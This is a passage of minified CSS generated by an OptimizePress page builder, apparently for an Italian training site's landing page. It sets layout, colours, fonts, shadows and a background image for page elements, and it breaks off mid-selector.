[data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-4dWptZwJ{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-pJvIEMzs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-pJvIEMzs{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-pmjasVHt{width:100%}html[data-op3-support] #op3-designer-element #op3-element-pj5AHjU8#op3-element-pj5AHjU8#op3-element-pj5AHjU8{margin-left:auto;margin-right:auto;width:231px}html[data-op3-support] #op3-designer-element #op3-element-pj5AHjU8#op3-element-pj5AHjU8#op3-element-pj5AHjU8 .op3-element-image__container{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-ONjgJdY1{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ONjgJdY1>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-ONjgJdY1>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(28,47,84)}html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(28,47,84)}html[data-op3-support] #op3-designer-element #op3-element-3TiLnme0#op3-element-3TiLnme0#op3-element-3TiLnme0{margin-left:auto;margin-right:auto;width:364px}html[data-op3-support] #op3-designer-element #op3-element-3TiLnme0#op3-element-3TiLnme0#op3-element-3TiLnme0 .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] #op3-designer-element #op3-element-S4TXmOgV{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ZdFFKLyq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZdFFKLyq{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-PQlSMIfV#op3-element-PQlSMIfV#op3-element-PQlSMIfV{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-PQlSMIfV#op3-element-PQlSMIfV#op3-element-PQlSMIfV .op3-headline-wrapper{padding-top:15px;padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-PQlSMIfV#op3-element-PQlSMIfV#op3-element-PQlSMIfV [data-op3-contenteditable]>*{font-size:35px;line-height:1.156em;letter-spacing:1px;font-weight:400}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9{margin-left:auto;margin-right:auto;padding-bottom:600px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-1vK584o9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/persone-in-piedi-con-gli-occhi-chiusi-e-alzando-le-mani-scaled.jpg");background-repeat:no-repeat;background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-8CXWV0PA>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-qjVpS1U5{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.45) 0px 4px 8px -1px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;width:909px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:9px;border-top-right-radius:9px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:25px;margin-right:25px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]{margin-left:-25px;margin-right:-25px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe{margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:0px;padding-left:75px;padding-right:75px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-DoHvnDm3>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-DoHvnDm3{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:45px;line-height:1.3em;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-border]{border-top-width:0px;border-top-style:none;border-top-color:rgb(54,96,173);border-right-width:0px;border-right-style:none;border-right-color:rgb(54,96,173);border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgb(54,96,173);border-left-width:0px;border-left-style:none;border-left-color:rgb(54,96,173)}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-border]{border-bottom-right-radius:9px;border-bottom-left-radius:9px;box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:25px;margin-right:25px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]{margin-left:-25px;margin-right:-25px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-bbrIC47q{width:42.5234%}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak .op3-headline-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:31px;line-height:1.3em;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-fnFWymO5{width:57.4766%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-fnFWymO5>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL .op3-text-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-aiLDUDv4{margin-left:auto;margin-right:auto;padding-bottom:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph{margin-left:auto;margin-right:auto;width:909px;padding-top:11px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0.45) 0px 4px 8px -1px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,121,196)}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:25px;margin-right:25px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]{margin-left:-25px;margin-right:-25px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC{margin-left:auto;margin-right:auto;padding-top:4px;padding-bottom:0px;padding-left:75px;padding-right:75px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:9px;border-top-right-radius:9px}html[data-op3-support] #op3-designer-element #op3-element-3XsYzURm>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-3XsYzURm{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc .op3-headline-wrapper{padding-top:0px;padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc [data-op3-contenteditable]>*{color:rgb(255,255,255);font-size:45px;line-height:1.3em;text-transform:none;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:25px;margin-right:25px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]{margin-left:-25px;margin-right:-25px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ{margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:0px;padding-left:40px;padding-right:40px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-border]{border-right-style:none;border-right-width:0px;border-right-color:rgb(54,96,173);border-bottom-style:none;border-bottom-width:0px;border-bottom-color:rgb(54,96,173);border-left-style:none;border-left-width:0px;border-left-color:rgb(54,96,173);border-top-style:none;border-top-width:0px;border-top-color:rgb(54,96,173)}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-border]{border-bottom-left-radius:9px;border-bottom-right-radius:9px;box-shadow:rgba(0,0,0,0.43) 5px 5px 37px -4px}html[data-op3-support] #op3-designer-element #op3-element-6HHKdhlh>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-6HHKdhlh{justify-content:center;width:53.4602%}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 .op3-text-wrapper{padding-top:0px;padding-bottom:30px}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul li{font-size:18px;text-align:justify}html[data-op3-support] #op3-designer-element #op3-element-xSgc6P0W{width:46.5398%}html[data-op3-support] #op3-designer-element #op3-element-oV1qZxEW#op3-element-oV1qZxEW#op3-element-oV1qZxEW{margin-left:auto;margin-right:auto;width:800px}html[data-op3-support] #op3-designer-element #op3-element-oV1qZxEW#op3-element-oV1qZxEW#op3-element-oV1qZxEW .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] #op3-designer-element #op3-element-oV1qZxEW#op3-element-oV1qZxEW#op3-element-oV1qZxEW .op3-element-image__container{padding-top:43px}html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB{margin-left:auto;margin-right:auto;padding-top:12px;padding-bottom:14px}html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(29,40,61,0.05)}html[data-op3-support] #op3-designer-element #op3-element-U0hBHZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-U0hBHZmg{margin-left:auto;margin-right:auto;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-jaw2Sogn>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-jaw2Sogn>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-dUhTVuzA#op3-element-dUhTVuzA#op3-element-dUhTVuzA{margin-left:auto;margin-right:auto;width:1200px}html[data-op3-support] #op3-designer-element #op3-element-dUhTVuzA#op3-element-dUhTVuzA#op3-element-dUhTVuzA .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36{max-width:275px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36 [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,127,3)}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-text-container{text-transform:none}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36 .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-text-container>.op3-divider{display:none}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;color:rgb(255,255,255);height:71px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link [data-op3-border]{box-shadow:none;border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link .op3-text-container{font-size:20px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link>.op3-text-container{font-weight:500}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-QCYJcU4F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-QCYJcU4F{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs .op3-headline-wrapper{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs [data-op3-contenteditable]>*{font-size:45px;line-height:1.2em;letter-spacing:0.5px;font-weight:700;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic{margin-bottom:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic .op3-text-wrapper{padding-bottom:3px}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic 